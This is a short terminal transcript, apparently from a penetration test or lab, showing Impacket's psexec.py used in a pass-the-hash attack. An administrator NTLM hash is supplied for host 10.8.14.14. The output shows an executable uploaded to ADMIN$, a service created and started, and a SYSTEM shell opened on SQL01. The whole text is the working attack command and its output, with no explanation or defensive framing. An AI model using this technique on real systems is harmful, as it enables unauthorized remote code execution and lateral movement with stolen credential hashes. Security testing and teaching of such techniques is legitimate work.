 Terminal
/p/e/i/examples # ❯❯❯ ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:86078b7db48ae18d5
a0d72d1bf569c5c administrator@10.8.14.14
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.8.14.14.....
[*] Found writable share ADMIN$
[*] Uploading file StScnlUw.exe
[*] Opening SVCManager on 10.8.14.14.....
[*] Creating service mwaG on 10.8.14.14.....
[*] Starting service mwaG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SQL01
C:\Windows\system32>